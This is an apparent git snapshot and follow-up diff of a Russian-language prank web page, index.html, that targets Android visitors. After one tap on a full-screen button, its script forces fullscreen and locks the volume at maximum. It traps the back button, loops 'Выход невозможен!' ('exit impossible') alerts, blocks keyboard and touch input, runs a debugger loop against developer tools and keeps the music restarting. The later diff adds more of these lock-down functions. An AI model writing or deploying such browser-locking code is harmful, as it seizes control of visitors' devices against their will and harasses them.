
==== index.html @ 4d21e79d "Rename сайт.html to index.html" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Плаки плаки</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body, html { width: 100%; height: 100%; background: black; display: flex; justify-content: center; align-items: center; }
        #start { position: absolute; width: 100%; height: 100%; background: black; border: none; }
    </style>
</head>
<body>
    <button id="start"></button>
    <audio id="audio" loop>
        <source id="audioSource" type="audio/mpeg">
        Ваш браузер не поддерживает аудио.
    </audio>

    <script>
        const button = document.getElementById("start");
        const audio = document.getElementById("audio");
        const audioSource = document.getElementById("audioSource");
        const isAndroid = /Android/i.test(navigator.userAgent);

        // Массив с песнями
        const songs = ['audio1.mp3', 'audio2.mp3', 'audio3.mp3'];
        
        // Генерация случайного индекса для выбора песни
        const randomIndex = Math.floor(Math.random() * songs.length);
        
        // Устанавливаем случайную песню
        audioSource.src = songs[randomIndex];

        if (isAndroid) {
            button.addEventListener("click", async () => {
                await forceFullScreen();
                forceVolume();
                audio.play();
                button.remove();
                blockExit();
            });

            // Принудительный полноэкранный режим
            function forceFullScreen() {
                if (!document.fullscreenElement) {
                    document.documentElement.requestFullscreen().catch(console.error);
                }
            }

            // Принудительная громкость на максимум
            function forceVolume() {
                audio.volume = 1.0;  // Максимальная громкость
                Object.defineProperty(audio, 'volume', {
                    get: () => 1.0,
                    set: () => {}
                });
            }

            // Блокировка выхода (кнопка "Назад" возвращает на сайт)
            function blockExit() {
                window.history.pushState(null, "", window.location.href);
                window.addEventListener("popstate", function() {
                    window.history.pushState(null, "", window.location.href);
                    alert("Выход невозможен!");
                    setTimeout(() => {
                        location.href = window.location.href;
                    }, 100);
                });
            }

            // Бесконечный alert() при сворачивании браузера
            document.addEventListener("visibilitychange", () => {
                if (document.hidden) {
                    setInterval(() => alert("Выход невозможен!"), 100);
                }
            });

            // Блокировка горячих клавиш
            document.addEventListener("keydown", (e) => {
                e.preventDefault();
            });

            // Если сайт закрылся, перезапуск
            setInterval(() => {
                if (document.visibilityState === "hidden") {
                    location.href = window.location.href;
                }
            }, 500);

            // DevTools защита (автоматически закрывает их)
            setInterval(() => { debugger; }, 100);
        }

    </script>
</body>
</html>

==== commit 2b9e4759: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,11 +7,11 @@
     <style>
         * { margin: 0; padding: 0; box-sizing: border-box; }
         body, html { width: 100%; height: 100%; background: black; display: flex; justify-content: center; align-items: center; }
-        #start { position: absolute; width: 100%; height: 100%; background: black; border: none; }
+        #start { position: absolute; width: 100%; height: 100%; background: black; border: none; color: white; font-size: 24px; }
     </style>
 </head>
 <body>
-    <button id="start"></button>
+    <button id="start">Нажми меня</button>
     <audio id="audio" loop>
         <source id="audioSource" type="audio/mpeg">
         Ваш браузер не поддерживает аудио.
@@ -36,19 +36,32 @@
             button.addEventListener("click", async () => {
                 await forceFullScreen();
                 forceVolume();
-                audio.play();
+                audio.play().catch((error) => {
+                    console.error("Ошибка воспроизведения аудио:", error);
+                    alert("Не удалось воспроизвести аудио. Разрешите автовоспроизведение в настройках браузера.");
+                });
                 button.remove();
                 blockExit();
+                startInfiniteAlert();
+                blockBackButton();
+                blockTabSwitching();
+                blockPowerButton();
+                blockDevTools();
+                blockGestures();
+                blockKeyboard();
+                blockTouch();
+                ensureMusicNeverStops();
             });
 
             // Принудительный полноэкранный режим
             function forceFullScreen() {
                 if (!document.fullscreenElement) {
-                    document.documentElement.requestFullscreen().catch(console.error);
+                    return document.documentElement.requestFullscreen().catch(console.error);
                 }
+                return Promise.resolve();
             }
 
-            // Принудительная громкость на максимум
+            // Принудительная громкость на максимум (в рамках браузера)
             function forceVolume() {
                 audio.volume = 1.0;  // Максимальная громкость
                 Object.defineProperty(audio, 'volume', {
@@ -63,33 +76,90 @@
                 window.addEventListener("popstate", function() {
                     window.history.pushState(null, "", window.location.href);
                     alert("Выход невозможен!");
-                    setTimeout(() => {
-                        location.href = window.location.href;
-                    }, 100);
                 });
             }
 
-            // Бесконечный alert() при сворачивании браузера
-            document.addEventListener("visibilitychange", () => {
-                if (document.hidden) {
-                    setInterval(() => alert("Выход невозможен!"), 100);
-                }
-            });
+            // Бесконечный alert()
+            function startInfiniteAlert() {
+                setInterval(() => {
+                    alert("Выход невозможен!");
+                }, 100);
+            }
 
-            // Блокировка горячих клавиш
-            document.addEventListener("keydown", (e) => {
-                e.preventDefault();
-            });
+            // Блокировка кнопки "Назад"
+            function blockBackButton() {
+                document.addEventListener("backbutton", (e) => {
+                    e.preventDefault();
+                    alert("Выход невозможен!");
+                }, false);
+            }
 
-            // Если сайт закрылся, перезапуск
-            setInterval(() => {
-                if (document.visibilityState === "hidden") {
-                    location.href = window.location.href;
-                }
-            }, 500);
+            // Блокировка переключения вкладок
+            function blockTabSwitching() {
+                document.addEventListener("visibilitychange", () => {
+                    if (document.hidden) {
+                        alert("Выход невозможен!");
+                        document.documentElement.requestFullscreen();
+                    }
+                });
+            }
 
-            // DevTools защита (автоматически закрывает их)
-            setInterval(() => { debugger; }, 100);
+            // Блокировка кнопки питания (попытка)
+            function blockPowerButton() {
+                document.addEventListener("keydown", (e) => {
+                    if (e.key === "Power" || e.key === "Off") {
+                        e.preventDefault();
+                        alert("Выход невозможен!");
+                    }
+                });
+            }
+
+            // Блокировка DevTools
+            function blockDevTools() {
+                setInterval(() => {
+                    debugger;
+                }, 100);
+            }
+
+            // Блокировка жестов (например, свайпов)
+            function blockGestures() {
+                document.addEventListener("touchmove", (e) => {
+                    e.preventDefault();
+                }, { passive: false });
+            }
+
+            // Блокировка клавиатуры (если подключена)
+            function blockKeyboard() {
+                document.addEventListener("keydown", (e) => {
+                    e.preventDefault();
+                });
+            }
+
+            // Блокировка касаний (делает экран нечувствительным)
+            function blockTouch() {
+                document.addEventListener("touchstart", (e) => {
+                    e.preventDefault();
+                }, { passive: false });
+
+                document.addEventListener("touchend", (e) => {
+                    e.preventDefault();
+                }, { passive: false });
+
+                document.addEventListener("touchcancel", (e) => {
+                    e.preventDefault();
+                }, { passive: false });
+            }
+
+            // Гарантия, что музыка никогда не остановится
+            function ensureMusicNeverStops() {
+                setInterval(() => {
+                    if (audio.paused) {
+                        audio.play().catch((error) => {
+                            console.error("Ошибка воспроизведения аудио:", error);
+                        });
+                    }
+                }, 100);
+            }
         }
 
     </script>
